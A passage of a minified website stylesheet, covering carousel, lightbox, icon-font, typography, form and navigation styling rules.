@charset "UTF-8";bofy{line-height:25px}h1,h2{font-family:'Times New Roman '}.owl-carousel .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height .5s ease-in-out;-moz-transition:height .5s ease-in-out;-ms-transition:height .5s ease-in-out;-o-transition:height .5s ease-in-out;transition:height .5s ease-in-out}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-controls .owl-dot,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-item img{-webkit-transform-style:preserve-3d}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity .4s ease;-moz-transition:opacity .4s ease;-ms-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease}.owl-carousel .owl-item img{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale .1s ease;-moz-transition:scale .1s ease;-ms-transition:scale .1s ease;-o-transition:scale .1s ease;transition:scale .1s ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.2,1.2);-moz-transition:scale(1.2,1.2);-ms-transition:scale(1.2,1.2);-o-transition:scale(1.2,1.2);transition:scale(1.2,1.2)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity .4s ease;-moz-transition:opacity .4s ease;-ms-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1}.owl-theme .owl-controls{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-controls .owl-nav [class*=owl-]{color:#fff;font-size:14px;margin:5px;padding:4px 7px;background:#d6d6d6;display:inline-block;cursor:pointer;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.owl-theme .owl-controls .owl-nav [class*=owl-]:hover{background:#869791;color:#fff;text-decoration:none}.owl-theme .owl-controls .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#d6d6d6;display:block;-webkit-backface-visibility:visible;-webkit-transition:opacity .2s ease;-moz-transition:opacity .2s ease;-ms-transition:opacity .2s ease;-o-transition:opacity .2s ease;transition:opacity .2s ease;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}.content-455>textarea::-webkit-input-placeholder,.email>input::-webkit-input-placeholder,.name-739>input::-webkit-input-placeholder{color:#000}.content-455>textarea:-moz-placeholder,.email>input::-moz-placeholder{color:#000}.content-455>textarea::-moz-placeholder,.email>input::-moz-placeholder,.name-739>input::-moz-placeholder{color:#000}.content-455>textarea:-ms-input-placeholder,.email>input:-ms-input-placeholder,.name-739>input:-ms-input-placeholder{color:#000}.content-455>textarea{width:290px!important;margin-top:6px;height:90px!important;padding:10px!important;margin-bottom:5px!important;color:#000!important;outline:0!important;border:none!important;border-radius:14px!important;background:rgba(255,255,255,.4)!important}

.foot-subscribe.text-center.center-block .email>input,.name-739>input{width:300px!important;outline:0;line-height:48px!important;float:none!important;color:#000!important;margin:5px auto!important;border:none!important;padding-left:10px!important;border-radius:24px!important;background:rgba(255,255,255,.4)!important;clear:both!important;display:inline-block!important}


.css-reset *{margin:0;padding:0;word-wrap:break-word}.css-reset * dl,.css-reset * li,.css-reset ul{list-style:none}.css-reset * a{text-decoration:none;color:#666;outline:0;display:inline-block;outline:0;vertical-align:middle}.css-reset * button,.css-reset * input,.css-reset * select,.css-reset * textarea{outline:0;vertical-align:middle;border:none}.css-reset * em,.css-reset * i,.css-reset * small{font-style:normal}.css-reset * h1,.css-reset * h2,.css-reset * h3,.css-reset * h4,.css-reset * h5,.css-reset * h6{margin:0;padding:0}.css-reset-top-dis .top-dis{height:101px}@font-face{font-family:iconfont;src:url(../fonts/iconfont.eot?t=1498111430385);src:url(../fonts/iconfont.eot?t=1498111430385#iefix) format('embedded-opentype'),url(../fonts/iconfont.woff?t=1498111430385) format('woff'),url(../fonts/iconfont.ttf?t=1498111430385) format('truetype'),url(../fonts/iconfont.svg?t=1498111430385#iconfont) format('svg')}.iconfont{font-family:iconfont!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-xiazai:before{content:"\f000a"}.icon-shuaxin:before{content:"\f004b"}.icon-shipin:before{content:"\e622"}.icon-dianhua:before{content:"\e61b"}.icon-guanbi:before{content:"\e609"}.icon-fenxiang:before{content:"\f00ac"}.icon-iconfonttime:before{content:"\e63f"}.icon-dizhi:before{content:"\e685"}.icon-dianhua1:before{content:"\e60a"}.icon-xinwen:before{content:"\e62c"}.icon-fenxiang1:before{content:"\e605"}.icon-youxiang:before{content:"\e63c"}.icon-xinwen1:before{content:"\e620"}.icon-faq:before{content:"\e60c"}.icon-enterdown:before{content:"\e63a"}.icon-huiyuan:before{content:"\e61d"}.icon-nahuo:before{content:"\e632"}.icon-34:before{content:"\e6af"}.icon-youxiang1:before{content:"\e60d"}.icon-shuqianguanli:before{content:"\e8ac"}.icon-xihuanxuanzhong:before{content:"\e611"}.icon-shejiao:before{content:"\e60b"}.icon-service:before{content:"\e61e"}.icon-kefu:before{content:"\e69c"}.icon-anquanpinzhi:before{content:"\e606"}.icon-team:before{content:"\e733"}.icon-dizhi1:before{content:"\e669"}.icon-daxiangxiaoxiang:before{content:"\e6cf"}.icon-zhiyefazhan:before{content:"\e64b"}.icon-hengpai:before{content:"\e65f"}.icon-liulan:before{content:"\e630"}.icon-fazhanlicheng:before{content:"\e615"}.icon-yonghuming:before{content:"\e638"}.icon-faq1:before{content:"\e699"}.icon-chuanzhen:before{content:"\e651"}.icon-leaveamessage:before{content:"\e607"}.icon-shu:before{content:"\e767"}.icon-zhanhui:before{content:"\e660"}.icon-blog:before{content:"\e60e"}.icon-matong:before{content:"\e645"}.icon-sousuo-sousuo:before{content:"\e503"}.icon-itkefu:before{content:"\e67a"}.icon-matong1:before{content:"\e690"}.icon-gongsi:before{content:"\e614"}.icon-lishirenwu:before{content:"\e625"}.icon-shebei_chuanzhenji:before{content:"\ea0f"}.icon-gongyejiqiheshebei:before{content:"\e602"}.icon-fuwuneirong:before{content:"\e60f"}.icon-zhongqizhifuzhengshu:before{content:"\e661"}.icon-tool:before{content:"\e64d"}.icon-gongyingshang:before{content:"\e603"}.icon-jianhao:before{content:"\e7d0"}.icon-baoxian:before{content:"\e601"}.icon-liucheng:before{content:"\e6b8"}.icon-tuandui:before{content:"\e66f"}.icon-xinwen2:before{content:"\e704"}.icon-liuyan:before{content:"\e6ab"}.icon-jia:before{content:"\e616"}.icon-gongju:before{content:"\e637"}@font-face{font-family:Conv_ESTRE;src:url(../fonts/ESTRE.eot);src:local('☺'),url(../fonts/ESTRE.woff) format('woff'),url(../fonts/ESTRE.ttf) format('truetype'),url(../fonts/ESTRE.svg) format('svg');font-weight:400;font-style:normal}@font-face{font-family:Conv_ROBOTO-BOLD_0;src:url(fonts/ROBOTO-BOLD_0.eot);src:local('☺'),url(../fonts/ROBOTO-BOLD_0.woff) format('woff'),url(../fonts/ROBOTO-BOLD_0.ttf) format('truetype'),url(../fonts/ROBOTO-BOLD_0.svg) format('svg');font-weight:400;font-style:normal}@font-face{font-family:Conv_Roboto-Regular;src:url(../fonts/Roboto-Regular.eot);src:local('☺'),url(../fonts/Roboto-Regular.woff) format('woff'),url(../fonts/Roboto-Regular.ttf) format('truetype'),url(../fonts/Roboto-Regular.svg) format('svg');font-weight:400;font-style:normal}@font-face{font-family:entypo;src:url(../fonts/entypo.eot);src:url(../fonts/entypo.eot?#iefix) format('embedded-opentype'),url(../fonts/entypo.woff) format('woff'),url(../fonts/entypo.ttf) format('truetype'),url(../fonts/entypo.svg#entypo) format('svg');font-weight:400;font-style:normal}[class*=" icon-"],[class^=icon-]{font-family:entypo;font-style:normal;display:inline-block;width:1.1em;margin-right:.1em;text-align:center}.the-icons li{font-size:14px;line-height:24px;height:24px}.about_index_tv{position:relative;padding-bottom:75%;height:0;width:100%}.about_index_tv embed,.about_index_tv iframe,.about_index_tv img,.about_index_tv object{position:absolute;top:0;left:0;width:100%;height:100%}#box1{width:482px;height:362px}#box1 embed,#box1 iframe,#box1 img,#box1 object{width:500px;height:360px}.fancybox-image,.fancybox-inner,.fancybox-nav,.fancybox-nav span,.fancybox-outer,.fancybox-skin,.fancybox-tmp,.fancybox-wrap,.fancybox-wrap iframe,.fancybox-wrap object{padding:0;margin:0;border:0;outline:0;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px rgba(0,0,0,.5)}.fancybox-inner,.fancybox-outer{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;margin:0;padding:15px;white-space:nowrap}.fancybox-iframe,.fancybox-image{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-next span,.fancybox-prev span{background-image:url(../images/fancybox_sprite.png)}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url(../images/fancybox_loading.gif) center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url(../images/blank.gif);-webkit-tap-highlight-color:transparent;z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;max-width:99999px;max-height:99999px;overflow:visible!important}.fancybox-lock{overflow:visible!important;width:auto}.fancybox-lock body{overflow:hidden!important}.fancybox-lock-test{overflow-y:hidden!important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url(../images/fancybox_overlay.png)}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:0 0;background:rgba(0,0,0,.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#fff;font-weight:700;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-next span,.fancybox-prev span{background-image:url(../images/fancybox_sprite@2x.png);background-size:44px 152px}#fancybox-loading div{background-image:url(../images/fancybox_loading@2x.gif);background-size:24px 24px}}#fancybox-thumbs{position:fixed;left:0;width:100%;overflow:hidden;z-index:8050}#fancybox-thumbs.bottom{bottom:2px}#fancybox-thumbs.top{top:2px}#fancybox-thumbs ul{position:relative;list-style:none;margin:0;padding:0}#fancybox-thumbs ul li{float:left;padding:1px;opacity:.5}#fancybox-thumbs ul li.active{opacity:.75;padding:0;border:1px solid #fff}#fancybox-thumbs ul li:hover{opacity:1}#fancybox-thumbs ul li a{display:block;position:relative;overflow:hidden;border:1px solid #222;background:#111;outline:0}#fancybox-thumbs ul li img{display:block;position:relative;border:0;padding:0;max-width:none}.icon-note:before{content:"\266a"}.icon-note-beamed:before{content:"\266b"}.icon-music:before{content:"🎵"}.icon-search:before{content:"🔍"}.icon-flashlight:before{content:"🔦"}.icon-mail:before{content:"\2709"}.icon-heart:before{content:"\2665"}.icon-heart-empty:before{content:"\2661"}.icon-star:before{content:"\2605"}.icon-star-empty:before{content:"\2606"}.icon-user:before{content:"👤"}.icon-users:before{content:"👥"}.icon-user-add:before{content:"\e700"}.icon-video:before{content:"🎬"}.icon-picture:before{content:"🌄"}.icon-camera:before{content:"📷"}.icon-layout:before{content:"\268f"}.icon-menu:before{content:"\2630"}.icon-check:before{content:"\2713"}.icon-cancel:before{content:"\2715"}.icon-cancel-circled:before{content:"\2716"}.icon-cancel-squared:before{content:"\274e"}.icon-plus:before{content:"\2b"}.icon-plus-circled:before{content:"\2795"}.icon-plus-squared:before{content:"\229e"}.icon-minus:before{content:"\2d"}.icon-minus-circled:before{content:"\2796"}.icon-minus-squared:before{content:"\229f"}.icon-help:before{content:"\2753"}.icon-help-circled:before{content:"\e704"}.icon-info:before{content:"\2139"}.icon-info-circled:before{content:"\e705"}.icon-back:before{content:"🔙"}.icon-home:before{content:"\2302"}.icon-link:before{content:"🔗"}.icon-attach:before{content:"📎"}.icon-lock:before{content:"🔒"}.icon-lock-open:before{content:"🔓"}.icon-eye:before{content:"\e70a"}.icon-tag:before{content:"\e70c"}.icon-bookmark:before{content:"🔖"}.icon-bookmarks:before{content:"📑"}.icon-flag:before{content:"\2691"}.icon-thumbs-up:before{content:"👍"}.icon-thumbs-down:before{content:"👎"}.icon-download:before{content:"📥"}.icon-upload:before{content:"📤"}.icon-upload-cloud:before{content:"\e711"}.icon-reply:before{content:"\e712"}.icon-reply-all:before{content:"\e713"}.icon-forward:before{content:"\27a6"}.icon-quote:before{content:"\275e"}.icon-code:before{content:"\e714"}.icon-export:before{content:"\e715"}.icon-pencil:before{content:"\270e"}.icon-feather:before{content:"\2712"}.icon-print:before{content:"\e716"}.icon-retweet:before{content:"\e717"}.icon-keyboard:before{content:"\2328"}.icon-comment:before{content:"\e718"}.icon-chat:before{content:"\e720"}.icon-bell:before{content:"🔔"}.icon-attention:before{content:"\26a0"}.icon-alert:before{content:"💥"}.icon-vcard:before{content:"\e722"}.icon-address:before{content:"\e723"}.icon-location:before{content:"\e724"}.icon-map:before{content:"\e727"}.icon-direction:before{content:"\27a2"}.icon-compass:before{content:"\e728"}.icon-cup:before{content:"\2615"}.icon-trash:before{content:"\e729"}.icon-doc:before{content:"\e730"}.icon-docs:before{content:"\e736"}.icon-doc-landscape:before{content:"\e737"}.icon-doc-text:before{content:"📄"}.icon-doc-text-inv:before{content:"\e731"}.icon-newspaper:before{content:"📰"}.icon-book-open:before{content:"📖"}.icon-book:before{content:"📕"}.icon-folder:before{content:"📁"}.icon-archive:before{content:"\e738"}.icon-box:before{content:"📦"}.icon-rss:before{content:"\e73a"}.icon-phone:before{content:"📞"}.icon-cog:before{content:"\2699"}.icon-tools:before{content:"\2692"}.icon-share:before{content:"\e73c"}.icon-shareable:before{content:"\e73e"}.icon-basket:before{content:"\e73d"}.icon-bag:before{content:"👜"}.icon-calendar:before{content:"📅"}.icon-login:before{content:"\e740"}.icon-logout:before{content:"\e741"}.icon-mic:before{content:"🎤"}.icon-mute:before{content:"🔇"}.icon-sound:before{content:"🔊"}.icon-volume:before{content:"\e742"}.icon-clock:before{content:"🕔"}.icon-hourglass:before{content:"\23f3"}.icon-lamp:before{content:"💡"}.icon-light-down:before{content:"🔅"}.icon-light-up:before{content:"🔆"}.icon-adjust:before{content:"\25d1"}.icon-block:before{content:"🚫"}.icon-resize-full:before{content:"\e744"}.icon-resize-small:before{content:"\e746"}.icon-popup:before{content:"\e74c"}.icon-publish:before{content:"\e74d"}.icon-window:before{content:"\e74e"}.icon-arrow-combo:before{content:"\e74f"}.icon-down-circled:before{content:"\e758"}.icon-left-circled:before{content:"\e759"}.icon-right-circled:before{content:"\e75a"}.icon-up-circled:before{content:"\e75b"}.icon-down-open:before{content:"\e75c"}.icon-left-open:before{content:"\e75d"}.icon-right-open:before{content:"\e75e"}.icon-up-open:before{content:"\e75f"}.icon-down-open-mini:before{content:"\e760"}.icon-left-open-mini:before{content:"\e761"}.icon-right-open-mini:before{content:"\e762"}.icon-up-open-mini:before{content:"\e763"}.icon-down-open-big:before{content:"\e764"}.icon-left-open-big:before{content:"\e765"}.icon-right-open-big:before{content:"\e766"}.icon-up-open-big:before{content:"\e767"}.icon-down:before{content:"\2b07"}.icon-left:before{content:"\2b05"}.icon-right:before{content:"\27a1"}.icon-up:before{content:"\2b06"}.icon-down-dir:before{content:"\25be"}.icon-left-dir:before{content:"\25c2"}.icon-right-dir:before{content:"\25b8"}.icon-up-dir:before{content:"\25b4"}.icon-down-bold:before{content:"\e4b0"}.icon-left-bold:before{content:"\e4ad"}.icon-right-bold:before{content:"\e4ae"}.icon-up-bold:before{content:"\e4af"}.icon-down-thin:before{content:"\2193"}.icon-left-thin:before{content:"\2190"}.icon-right-thin:before{content:"\2192"}.icon-up-thin:before{content:"\2191"}.icon-ccw:before{content:"\27f2"}.icon-cw:before{content:"\27f3"}.icon-arrows-ccw:before{content:"🔄"}.icon-level-down:before{content:"\21b3"}.icon-level-up:before{content:"\21b0"}.icon-shuffle:before{content:"🔀"}.icon-loop:before{content:"🔁"}.icon-switch:before{content:"\21c6"}.icon-play:before{content:"\25b6"}.icon-stop:before{content:"\25a0"}.icon-pause:before{content:"\2389"}.icon-record:before{content:"\26ab"}.icon-to-end:before{content:"\23ed"}.icon-to-start:before{content:"\23ee"}.icon-fast-forward:before{content:"\23e9"}.icon-fast-backward:before{content:"\23ea"}.icon-progress-0:before{content:"\e768"}.icon-progress-1:before{content:"\e769"}.icon-progress-2:before{content:"\e76a"}.icon-progress-3:before{content:"\e76b"}.icon-target:before{content:"🎯"}.icon-palette:before{content:"🎨"}.icon-list:before{content:"\e005"}.icon-list-add:before{content:"\e003"}.icon-signal:before{content:"📶"}.icon-trophy:before{content:"🏆"}.icon-battery:before{content:"🔋"}.icon-back-in-time:before{content:"\e771"}.icon-monitor:before{content:"💻"}.icon-mobile:before{content:"📱"}.icon-network:before{content:"\e776"}.icon-cd:before{content:"💿"}.icon-inbox:before{content:"\e777"}.icon-install:before{content:"\e778"}.icon-globe:before{content:"🌎"}.icon-cloud:before{content:"\2601"}.icon-cloud-thunder:before{content:"\26c8"}.icon-flash:before{content:"\26a1"}.icon-moon:before{content:"\263d"}.icon-flight:before{content:"\2708"}.icon-paper-plane:before{content:"\e79b"}.icon-leaf:before{content:"🍂"}.icon-lifebuoy:before{content:"\e788"}.icon-mouse:before{content:"\e789"}.icon-briefcase:before{content:"💼"}.icon-suitcase:before{content:"\e78e"}.icon-dot:before{content:"\e78b"}.icon-dot-2:before{content:"\e78c"}.icon-dot-3:before{content:"\e78d"}.icon-brush:before{content:"\e79a"}.icon-magnet:before{content:"\e7a1"}.icon-infinity:before{content:"\221e"}.icon-erase:before{content:"\232b"}.icon-chart-pie:before{content:"\e751"}.icon-chart-line:before{content:"📈"}.icon-chart-bar:before{content:"📊"}.icon-chart-area:before{content:"🔾"}.icon-tape:before{content:"\2707"}.icon-graduation-cap:before{content:"🎓"}.icon-language:before{content:"\e752"}.icon-ticket:before{content:"🎫"}.icon-water:before{content:"💦"}.icon-droplet:before{content:"💧"}.icon-air:before{content:"\e753"}.icon-credit-card:before{content:"💳"}.icon-floppy:before{content:"💾"}.icon-clipboard:before{content:"📋"}.icon-megaphone:before{content:"📣"}.icon-database:before{content:"\e754"}.icon-drive:before{content:"\e755"}.icon-bucket:before{content:"\e756"}.icon-thermometer:before{content:"\e757"}.icon-key:before{content:"🔑"}.icon-flow-cascade:before{content:"\e790"}.icon-flow-branch:before{content:"\e791"}.icon-flow-tree:before{content:"\e792"}.icon-flow-line:before{content:"\e793"}.icon-flow-parallel:before{content:"\e794"}.icon-rocket:before{content:"🚀"}.icon-gauge:before{content:"\e7a2"}.icon-traffic-cone:before{content:"\e7a3"}.icon-cc:before{content:"\e7a5"}.icon-cc-by:before{content:"\e7a6"}.icon-cc-nc:before{content:"\e7a7"}.icon-cc-nc-eu:before{content:"\e7a8"}.icon-cc-nc-jp:before{content:"\e7a9"}.icon-cc-sa:before{content:"\e7aa"}.icon-cc-nd:before{content:"\e7ab"}.icon-cc-pd:before{content:"\e7ac"}.icon-cc-zero:before{content:"\e7ad"}.icon-cc-share:before{content:"\e7ae"}.icon-cc-remix:before{content:"\e7af"}.icon-github:before{content:"\f300"}.icon-github-circled:before{content:"\f301"}.icon-flickr:before{content:"\f303"}.icon-flickr-circled:before{content:"\f304"}.icon-vimeo:before{content:"\f306"}.icon-vimeo-circled:before{content:"\f307"}.icon-twitter:before{content:"\f309"}.icon-twitter-circled:before{content:"\f30a"}.icon-facebook:before{content:"\f30c"}.icon-facebook-circled:before{content:"\f30d"}.icon-facebook-squared:before{content:"\f30e"}.icon-gplus:before{content:"\f30f"}.icon-gplus-circled:before{content:"\f310"}.icon-pinterest:before{content:"\f312"}.icon-pinterest-circled:before{content:"\f313"}.icon-tumblr:before{content:"\f315"}.icon-tumblr-circled:before{content:"\f316"}.icon-linkedin:before{content:"\f318"}.icon-linkedin-circled:before{content:"\f319"}.icon-dribbble:before{content:"\f31b"}.icon-dribbble-circled:before{content:"\f31c"}.icon-stumbleupon:before{content:"\f31e"}.icon-stumbleupon-circled:before{content:"\f31f"}.icon-lastfm:before{content:"\f321"}.icon-lastfm-circled:before{content:"\f322"}.icon-rdio:before{content:"\f324"}.icon-rdio-circled:before{content:"\f325"}.icon-spotify:before{content:"\f327"}.icon-spotify-circled:before{content:"\f328"}.icon-qq:before{content:"\f32a"}.icon-instagrem:before{content:"\f32d"}.icon-dropbox:before{content:"\f330"}.icon-evernote:before{content:"\f333"}.icon-flattr:before{content:"\f336"}.icon-skype:before{content:"\f339"}.icon-skype-circled:before{content:"\f33a"}.icon-renren:before{content:"\f33c"}.icon-sina-weibo:before{content:"\f33f"}.icon-paypal:before{content:"\f342"}.icon-picasa:before{content:"\f345"}.icon-soundcloud:before{content:"\f348"}.icon-mixi:before{content:"\f34b"}.icon-behance:before{content:"\f34e"}.icon-google-circles:before{content:"\f351"}.icon-vkontakte:before{content:"\f354"}.icon-smashing:before{content:"\f357"}.icon-sweden:before{content:"\f601"}.icon-db-shape:before{content:"\f600"}.icon-logo-db:before{content:"\f603"}.relative{position:relative}.absolute{position:absolute}.clearfix{clear:both}.cursor{cursor:pointer}.textHidden{overflow:hidden;text-overflow:ellipsis;word-break:keep-all;white-space:nowrap}.Hidden{display:none}.padding{padding:0!important}.margin{margin:0!important}.noneLine{text-decoration:none!important}.border{border:1px solid #c7000b}.Block{display:block!important}.imgResponsive{display:block;max-width:100%;height:auto}.padding15{padding:0 15px}.fontWeight{font-weight:700}.max1000{max-width:750pt}.max1300{max-width:975pt}.max1440{max-width:90pc}.max1920{max-width:20in}.bgFixation{background-size:cover;background-attachment:fixed;background-position:50% 50%}.transition-5s{-webkit-transition:all .5s;transition:all .5s}.width100{width:100%}.height100{height:100%}.left0{left:0}.top0{top:0}.fixed{position:fixed}.bor{border:1px #ccc solid}body{color:#666;font-family:Conv_Roboto-Regular;font-size:14px}.AHover:hover{color:#019376!important}.blackBg{background:#000}.autoWidth{max-width:1440px}.owl-controls{display:none}.open-menu-background{display:none;background:rgba(0,0,0,.49);z-index:1024}.open-menu-body{position:fixed;top:0;width:100%;height:100%}.top-dis{height:108px}.xs-top-icon{background:url(../images/icon_01.png) no-repeat}.iconBg{background:url(../images/icon_05.png) no-repeat;background-position:-321px -305px}.iconBg-10{background:url(../images/icon_10.png) no-repeat}.font-roboto-bold{font-family:Conv_ROBOTO-BOLD_0}.theme-font-color{color:#019376}.theme-bg{background:#019376;height:45px;line-height:45px;font-size:14px;color:#fff;padding:0 45px;border:none}.publicTitle{margin:15px 0}.publicTitle h2{margin-top:-10px}.publicTitle a{color:#000;font-size:30px}.publicTitle i{font-size:48px;color:#999797}.publicTitle .icon{height:13px;background:url(../images/icon_09.png) no-repeat 50%;margin-top:15px}.page-product-pic-list .list>a>img{width:100%}.por_text img{width:100%;transition:all .5s;-ms-transition:all .5s;-moz-transition:all .5s;-webkit-transition:all .5s}.page-product-pic-list .list a:hover .hoverBg h3{display:none}.page-product-pic-list .list a:hover .hoverBg .por_text img{transform:scale(1.3);-ms-transform:scale(1.3);-moz-transform:scale(1.3);-o-transform:scale(1.3);-webkit-transform:scale(1.3);border:solid 1px #ccc}header{background:#fff;z-index:1060}.menu-close-button,.menu-open-button,.top-share-button{color:#019376;top:13px}.menu-close-button i,.menu-open-button i,.top-share-button i{font-size:24px}.top-share-button i{font-weight:700}.menu-open-button{left:1px}.top-share-button{right:1px}.menu-close-button{left:45%;display:none;color:#fff;z-index:1080!important}.xs-top-share{display:none;border:solid 1px #d6d6d6;padding:15px;background:#fff;right:5px;top:65px;width:170px;border-radius:5px}.xs-top-share .icon{top:-16px;right:8px;width:25px;height:25px;background-position:0 -329px}.xs-top-share ul li{height:24px;line-height:24px;margin:10px 0}.xs-top-share ul li:nth-child(1){background-position:-321px -146px}.xs-top-share ul li:nth-child(2){background-position:-321px -183px}.xs-top-share ul li:nth-child(3){background-position:-321px -226px}.xs-top-share ul li:nth-child(4){background-position:-321px -269px}.xs-top-share ul li:nth-child(5){background-position:-321px -305px}.xs-top-share ul li a{padding-left:35px;color:#666}.xs-top-share ul li a:visited{color:red}.xs-top-share ul li a:active{color:#019376}nav li{list-style:none}nav>ul>li>a{color:#000}nav>ul>li:hover>a{color:#fff}nav>ul>li .subnav-box{background:#019376}nav>ul>li .subnav-box>ul>li{border-bottom:solid 1px rgba(255,255,255,.57)}.min-992-nav{float:right;padding-top:45px}.min-992-nav>ul>li{float:left;line-height:50px;margin:0 3px}.min-992-nav>ul>li>a{font-size:16px;height:50px;padding:0 18px}.min-992-nav>ul>li>i{width:11px;height:30px;background-position:-337px -655px;right:-3px;top:0;display:none}.min-992-nav>ul>li.active>i{display:none!important}.min-992-nav>ul>li.active>a,.min-992-nav>ul>li:hover>a{color:#fff;background:#019376}.min-992-nav>ul>li:hover .subnav-box{display:block}.min-992-nav .subnav-box{display:none;position:absolute;left:0;top:50px;width:167%;border-bottom-right-radius:3px;border-bottom-left-radius:3px;border-top:2px #fff solid}.min-992-nav .subnav-box>ul>li{background:url(../images/icon_06.png) no-repeat 5px 50%;padding-left:25px;line-height:35px;height:35px;padding-right:10px}.min-992-nav .subnav-box>ul>li:last-of-type{border-bottom:none}.min-992-nav 